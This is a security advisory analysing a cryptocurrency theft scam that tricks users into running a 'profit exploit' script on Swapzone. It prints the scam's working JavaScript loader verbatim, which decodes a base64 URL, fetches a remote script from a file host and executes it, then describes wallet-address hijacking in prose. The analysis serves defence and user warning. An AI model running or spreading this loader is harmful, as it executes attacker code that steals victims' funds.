Cryptocurrency theft through a program that victims need to run to allegedly profit from a bug in crypto exchange
Take action: Never trust "secret profit methods" or anyone claiming to share money-making exploits - if someone really found a way to make 37% profit, they'd use it themselves, not share it. Never run unknown JavaScript code or programs from random sources, especially ones promising easy profits.
Learn More
A cryptocurrency theft scam is being distributed on various platforms including Pastebin, that attempts to persuade people to run malcious JavaScript code under the pretense of exploiting a profitable exchange bug on a legitimate cryptocurrency exchange.
Thanks to the reporter of this scam, who chose to remain anonymous.
The posts are advertised as "Crypto Exchange profit method" and links to a Google Drive document that's an "exploit guide".
The document is a fake technical explanation of a "backend vulnerability" in the systems of a real exchange ChangeNOW that promises 37% profit during cryptocurrency conversion and the use of a "simple program". The bug is apparently accessible via a legitimate exchange rate aggregator called Swapzone.io

The step-by-step instructions ask the user to run a program on their computer. The instructions are designed to appear legitimate to less technical users, and the first linked "simple program" looks quite simple at first glance.

Naturally, the vulnerability and exploitability claims are completely fake and illogical:
- 37% rate discrepancy is impossible, or even if possible would be detected in minutes - Professional arbitrage traders would try to exploit such massive price differences immediately, and the internal monitoring will flag the issue. Such a discrepancy is sufficient for the entire platform to be shut down until fixed.
- The technical explanation is nonsensical - "Node v1.9" accessing through Swapzone while being patched on direct ChangeNOW makes no architectural sense, and it's just used to confuse less technical victims.
- Nobody will tell if it's a real flaw - Even if all this is true, whoever found the flaw WILL NOT TELL ANYONE ELSE and WILL JUST USE IT TO GET RICH.
Analysis of the initial "simple program" JavaScript payload:
The "simple program" that the user is supposed to run references the swapzone.io platform and has something about node 1.9.
(()=>{let node='https://swapzone.io/exchange/nodes/changenow/aHR0cHM6Ly9maWxlcy5jYXRib3gubW9lLzg1YTV2Zy5qcw/btc/node-1.9.js'.match(/changenow\/(.*?)\//)[1];fetch(atob(node)).then(r=>r.text()).then(c=>Function(c)())})();But all this is just fluff to make it look trustworthy. What really happens is that the program takes the input URL: https://swapzone.io/exchange/nodes/changenow/aHR0cHM6Ly9maWxlcy5jYXRib3gubW9lLzg1YTV2Zy5qcw/btc/node-1.9.js, and extracts a specific part from the fake URL:
- Regex pattern:
/changenow\/(.*?)\//captures everything betweenchangenow/and the next/ - Extracted value:
aHR0cHM6Ly9maWxlcy5jYXRib3gubW9lLzg1YTV2Zy5qcw
The extracted value is base64 encoded, and when decoded with atob() becomes
https://files.catbox.moe/85a5vg.jsThen the program downloads the content from that address, and executes it with this sequence: fetch(atob(node)) then(r=>r.text()) then(c=>Function(c)

The new downloaded code is very complex and obfuscated that contains multiple attack vectors:
- Functions that modify displayed exchange rates and amounts to show fake 37% increases
- Clipboard hijacking to replace copied wallet addresses with attacker values
- Content manipulation that changes receiving wallet addresses while displaying the user's legitimate address
- Real-time monitoring that continuously scan for cryptocurrency transaction elements
What will really happen?
- User visits legitimate Swapzone.io and selects Bitcoin as sending currency
- User executes the malicious script in browser console, believing they're accessing a backend exploit
- Script manipulates the display to show inflated rates (fake 37% bonus) when ChangeNOW option appears
- User proceeds with the "profitable" swap, entering their legitimate receiving wallet address
- Script hijacks the wallet address - replaces user's address with attacker's address while keeping the display unchanged
- User completes transaction - sends Bitcoin to legitimate exchange, which processes the swap normally
- Swapped cryptocurrency goes to attacker's wallet instead of user's wallet, while user sees fake confirmation
How to stay safe:
- NOBODY WANTS TO GIVE YOU MONEY - Don't trust "insider tips" or "profit methods" from anonymous sources. Nobody will tell you how to exploit a flaw.
- Never run code from unknown sources - Legitimate exchanges don't have "secret exploits" accessible via browser console scripts
- If it sounds too good to be true, it is a lie - 37% profit margins don't exist in efficient cryptocurrency markets.
- Verify independently - Research any claimed vulnerabilities through official security channels, not paste sites
